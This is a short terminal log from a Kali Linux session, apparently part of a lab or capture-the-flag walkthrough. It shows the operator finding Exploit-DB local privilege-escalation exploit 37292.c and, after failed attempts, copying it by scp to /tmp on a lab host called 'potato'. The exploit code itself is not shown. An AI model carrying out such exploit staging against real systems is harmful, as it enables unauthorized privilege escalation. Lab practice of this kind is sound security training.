 ┌──(root㉿kali)-[~]
└─# find /usr -name 37292.c
/usr/share/exploitdb/exploits/linux/local/37292.c
┌──(root㉿kali)-[~]
└─# scp -p 7120 /usr/share/exploitdb/exploits/linux/local/37292.c
cp: cannot stat '7120': No such file or directory
┌──(root㉿kali)-[~]
└─# scp -p 7120 /usr/share/exploitdb/exploits/linux/local/37292.c potato@192.168.246.137:/tmp
ssh: connect to host 192.168.246.137 port 22: Connection refused
scp: Connection closed
┌──(root㉿kali)-[~]
└─# scp -P 7120 /usr/share/exploitdb/exploits/linux/local/37292.c potato@192.168.246.137:/tmp
potato@192.168.246.137's password:
Permission denied, please try again.
potato@192.168.246.137's password:
37292.c 100% 4968 576.8KB/s 00:00